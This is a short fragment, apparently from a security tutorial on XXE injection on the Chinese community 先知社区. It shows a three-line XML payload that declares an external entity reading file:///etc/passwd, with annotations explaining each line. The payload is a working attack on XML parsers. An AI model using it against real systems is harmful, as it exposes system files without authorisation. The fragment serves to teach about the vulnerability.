 1: <?xml version="1.0" encoding="UTF-8"?>
2: <!DOCTYPE msg [<!ELEMENT msg ANY><!ENTITY attack SYSTEM "file:///etc/passwd">]>
3: <msg>&attack;</msg>
1: Optional <?xml?> header, defining base document properties
2: Optional declaration of the document structure
3: Body of the document
XXE
Link to XXE
先知社区